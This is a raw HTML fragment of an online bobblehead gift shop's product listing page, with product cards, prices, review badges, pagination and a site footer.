    <a href="/collections/all/products/custom-elegant-lady-bobblehead-sitting-on-high-heels" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Elegant Lady Bobblehead Sitting on High Heels</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7696680517668'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-family-bobblehead-record-beautiful-moments" data-image-link>
        
          
            <div id="ProductImageWrapper-32602086408228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32602086408228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7274_small.jpg?v=1714996604"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7274_{width}x.jpg?v=1714996604"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Family Bobblehead Record Beautiful Moments"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7274_1024x.jpg?v=1714996604" alt="Custom Family Bobblehead Record Beautiful Moments">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-family-bobblehead-record-beautiful-moments" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $239
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Family Bobblehead Record Beautiful Moments</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7549069459492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-female-accountant-bobblehead-with-calculator-report" data-image-link>
        
          
            <div id="ProductImageWrapper-36040803713060" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-36040803713060"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7365_1_small.jpg?v=1755006347"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7365_1_{width}x.jpg?v=1755006347"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Female Accountant Bobblehead with Calculator &amp; Report"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7365_1_1024x.jpg?v=1755006347" alt="Custom Female Accountant Bobblehead with Calculator &amp; Report">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-female-accountant-bobblehead-with-calculator-report" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Female Accountant Bobblehead with Calculator & Report</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-female-bobblehead-best-boss" data-image-link>
        
          
            <div id="ProductImageWrapper-33309435461668" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33309435461668"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7320_small.jpg?v=1725365862"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7320_{width}x.jpg?v=1725365862"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Female Bobblehead - BEST BOSS"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7320_1024x.jpg?v=1725365862" alt="Custom Female Bobblehead - BEST BOSS">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-female-bobblehead-best-boss" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Female Bobblehead - BEST BOSS</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7699921272868'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-female-boss-bobblehead-boss-day-gift" data-image-link>
        
          
            <div id="ProductImageWrapper-33284065722404" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33284065722404"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7312_small.jpg?v=1724683041"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7312_{width}x.jpg?v=1724683041"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Female BOSS Bobblehead - BOSS DAY GIFT"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7312_1024x.jpg?v=1724683041" alt="Custom Female BOSS Bobblehead - BOSS DAY GIFT">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-female-boss-bobblehead-boss-day-gift" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Female BOSS Bobblehead - BOSS DAY GIFT</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7696176218148'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
          
          
            <div class="grid__item">
              <!-- /snippets/pagination.liquid -->


<div class="pagination">
  <span class="page current">1</span> <span class="page"><a href="/collections/all/bobblehead-craft?page=2" title="">2</a></span> <span class="page"><a href="/collections/all/bobblehead-craft?page=3" title="">3</a></span> <span class="next"><a href="/collections/all/bobblehead-craft?page=2" title="">
  <span class="icon-fallback-text">
<!--     <span class="fas fa-arrow-right" aria-hidden="true"></span> -->
    <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
    <span class="fallback-text">Next</span>
  </span>
</a></span>
</div>
            </div>
          
        </div>
      
      
      
    </div>
  </div>
</div>

<style>
  .mt-4{
  	margin-top:3rem;
  }
  .section-header.coll-tem-leftalign{
  	text-align:left;
  }
@media screen and (max-width:767px){
  .collection-title{
    display:none
  }
  .box{
    padding-top:0;
  }
}
</style>

</div>



      </div>
    </main>
    
  

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
